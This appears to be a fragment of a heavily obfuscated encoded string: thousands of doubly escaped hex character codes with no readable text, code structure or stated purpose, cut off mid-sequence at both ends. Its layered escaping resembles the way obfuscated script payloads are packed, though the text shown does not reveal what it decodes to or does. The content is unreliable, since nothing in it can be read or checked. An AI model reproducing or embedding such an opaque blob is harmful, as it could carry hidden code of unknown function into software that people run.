c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\